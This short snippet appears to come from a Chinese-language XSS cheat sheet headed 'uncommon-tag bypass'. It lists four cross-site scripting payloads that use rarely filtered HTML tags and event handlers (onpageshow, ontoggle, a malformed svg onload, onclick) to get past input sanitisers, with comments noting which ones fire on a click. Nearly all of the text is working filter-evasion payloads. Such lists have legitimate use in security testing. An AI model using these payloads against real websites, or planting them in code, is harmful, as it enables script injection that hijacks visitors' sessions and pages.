 冷门标签绕过
❖ <body onpageshow=alert(1)>
❖ <details ontoggle=alert()> #点击▶按钮弹窗
❖ <svg </onload ="1> (_=prompt,_(1)) "">
❖ <d3"<"/onclick="1>[alert``]"<">点击 #点击弹窗